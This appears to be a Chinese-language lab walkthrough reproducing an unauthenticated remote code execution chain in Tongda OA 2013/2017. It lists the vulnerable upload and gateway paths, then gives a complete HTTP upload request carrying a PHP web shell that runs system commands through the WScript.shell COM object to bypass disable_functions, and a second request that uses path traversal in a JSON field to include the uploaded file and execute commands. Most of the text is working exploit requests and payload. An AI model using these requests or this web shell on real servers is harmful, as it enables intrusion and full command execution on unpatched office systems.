环境搭建:
通达OA下载:https://www.tongda2000.com/download/2019.php
由于此版本已经修复,需要下载两个文件进行覆盖。
漏洞文件下载:https://github.com/jas502n/OA-tongda-RCE
注意:版本不同路径不同
2013:
文件上传路径:/ispirit/im/upload.php
文件包含路径:/ispirit/interface/gateway.php
2017:
文件上传路径:/ispirit/im/upload.php
文件包含路径:/mac/gateway.php
登陆处抓取数据包
改包==》文件上传
改成POST方法提交,Content-Type改为multipart/form-data
在windows下可以通过加载com组件来绕过disable_function

文件上传数据包
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.61.135
Content-Type: multipart/form-data; boundary=--------1671563870
Content-Length: 565
----------1671563870
Content-Disposition: form-data; name="ATTACHMENT"; filename="11111.txt"
Content-Type: text/plain
<?php
$command=$_GET['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
----------1671563870
Content-Disposition: form-data; name="P"
admin
----------1671563870
Content-Disposition: form-data; name="DEST_UID"
0
----------1671563870
Content-Disposition: form-data; name="UPLOAD_MODE"
2
----------1671563870--
改包==》文件包含+命令执行数据包
注意文件上传的路径:
POST /ispirit/interface/gateway.php?cmd=ipconfig HTTP/1.1
Host: 192.168.61.135
Content-Length: 80
Cache-Control: max-age=0
Origin: http://192.168.61.135
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.61.135/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=e0d29a06; PHPSESSID=o49g78mv6n6pqvcsanbksd7p91; KEY_RANDOMDATA=17363
Connection: close
json={"url":"ispirit/im/../../../../../MYOA/attach/im/2003/530118684.11111.txt"}